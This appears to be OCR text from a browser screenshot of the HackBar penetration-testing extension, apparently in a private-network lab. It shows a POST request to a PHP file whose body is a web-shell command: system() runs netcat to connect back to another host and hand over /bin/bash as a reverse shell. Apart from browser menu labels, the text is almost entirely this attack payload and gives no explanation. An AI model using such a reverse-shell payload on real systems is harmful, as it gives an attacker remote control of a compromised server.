 不安全 192.168.106.134/icms2/1/2/3/4/5/6/7/8/9/10/pass.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.106.134/icms2/1/2/3/4/5/6/7/8/9/10/pass.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
cmd=system("nc 192.168.106.128 1234 -e /bin/bash");
Name
Upgr
Name
User